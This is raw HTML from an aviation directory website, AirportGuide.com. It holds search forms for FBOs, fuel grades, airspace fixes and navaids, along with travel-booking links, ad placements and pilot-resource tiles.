<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
